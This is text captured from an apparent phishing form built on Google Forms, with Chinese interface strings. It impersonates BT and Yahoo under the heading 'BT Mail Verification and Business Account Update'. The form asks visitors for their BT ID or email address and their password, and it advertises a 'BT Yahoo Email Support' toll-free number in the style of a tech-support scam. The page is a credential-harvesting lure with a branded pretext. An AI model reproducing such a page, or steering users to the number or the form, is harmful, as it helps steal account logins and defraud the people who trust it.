 BT YAHOO
EMAIL SUPPORT
In today's high-tech world email has become
essential part of our life, no matter you are in your
office or at home.
Toll Free 44-808-280-2972
BT
YAHOO!
BT
Your BT Mail Verification and Business
Account Update!
VERIFICATION PAGE.
登录 Google 即可保存进度。了解详情
*必填
Sign in
This is where you can log in and update your BT Mail.
BT ID or Email address: *
您的回答
Pass Word: